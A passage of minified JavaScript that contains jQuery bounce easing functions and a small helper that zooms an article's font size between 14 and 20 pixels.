P-jQuery.easing.easeOutBounce(g,gZ-Y,0,P,gZ)+e},easeOutBounce:function(g,Y,e,P,gZ){return(Y/=gZ)<1/2.75?P*7.5625*Y*Y+e:2/2.75>Y?P*(7.5625*(Y-=1.5/2.75)*Y+.75)+e:2.5/2.75>Y?P*(7.5625*(Y-=2.25/2.75)*Y+.9375)+e:P*(7.5625*(Y-=2.625/2.75)*Y+.984375)+e},easeInOutBounce:function(g,Y,e,P,gZ){return gZ/2>Y?.5*jQuery.easing.easeInBounce(g,2*Y,0,P,gZ)+e:.5*jQuery.easing.easeOutBounce(g,2*Y-gZ,0,P,gZ)+.5*P+e}});var article={zoom:function(g){var Y=parseInt($("#main-content").css("font-size").replace("px",""));if(g=="+"){if(Y>=20)return true;Y=Y+2}else{if(Y<=14)return true;Y=Y-2}$("#main-content").css("font-size",Y)}};